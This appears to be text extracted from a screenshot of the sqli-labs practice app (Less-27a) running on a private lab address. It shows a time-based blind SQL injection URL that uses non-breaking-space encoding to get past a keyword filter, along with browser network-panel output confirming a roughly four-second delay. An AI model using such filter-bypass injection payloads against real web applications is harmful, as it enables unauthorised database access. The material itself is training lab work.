 192.168.84.233/sqli-labs/Less-27a/?id=1%22%a0and%a0sleep(4)%a0and%a0%221%22=%221
Welcome Dhakkan
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1"�and�sleep(4)�and�"1"="1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 640 ms 1.28 s 1.92 s 2.56 s 3.20 s 3.84 s 4.48 s
200 GET 192.168.84.233 /sqli-labs/Less-27a/?id=1%22%a0and%a0sleep(4)%a0and%a0%221%22=%221 document html 1.09 KB 874 B 4033 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B